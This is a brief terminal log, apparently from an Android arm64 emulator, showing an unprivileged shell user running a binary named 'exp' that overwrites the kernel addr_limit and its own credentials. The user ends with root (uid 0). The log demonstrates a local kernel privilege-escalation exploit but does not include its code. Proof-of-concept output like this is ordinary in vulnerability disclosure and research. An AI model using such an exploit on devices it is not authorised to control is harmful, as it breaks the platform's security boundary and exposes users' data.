 generic_arm64:/data/local/tmp $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:su:s0
generic_arm64:/data/local/tmp $ ls
exp
generic_arm64:/data/local/tmp $ ./exp
WARNING: linker: /data/local/tmp/exp: unsupported flags DT_FLAGS_1=0x8000001
[+] thread_info_addr: 0xffffffc03a31c000
set sigaction and signal thr3
now, addr_limit is: 0xffffffffffffffff
write cred done
parent: waiting threads...
generic_arm64:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:su:s0